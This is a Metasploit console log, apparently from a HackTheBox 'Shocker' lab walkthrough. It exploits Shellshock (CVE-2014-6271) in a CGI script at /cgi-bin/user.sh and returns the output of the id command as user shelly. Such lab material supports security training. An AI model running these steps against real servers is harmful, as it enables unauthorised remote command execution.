 msf6 > use 0
msf6 auxiliary(scanner/http/apache_mod_cgi_bash_env) > show options
Module options (auxiliary/scanner/http/apache_mod_cgi_bash_env):
Name Current Setting Required Description
CMD /usr/bin/id yes Command to run (absolute paths required)
CVE CVE-2014-6271 yes CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
HEADER User-Agent yes HTTP header to use
METHOD GET yes HTTP method to use
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI yes Path to CGI script
THREADS 1 yes The number of concurrent threads (max one per host)
VHOST no HTTP server virtual host
msf6 auxiliary(scanner/http/apache_mod_cgi_bash_env) > set RHOSTS shocker.htb
RHOSTS => shocker.htb
msf6 auxiliary(scanner/http/apache_mod_cgi_bash_env) > set TARGETURI /cgi-bin/user.sh
TARGETURI => /cgi-bin/user.sh
msf6 auxiliary(scanner/http/apache_mod_cgi_bash_env) > run
[+] uid=1000(shelly) gid=1000(shelly) groups=1000(shelly),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/apache_mod_cgi_bash_env) > check
[+] 10.10.10.56:80 - The target is vulnerable.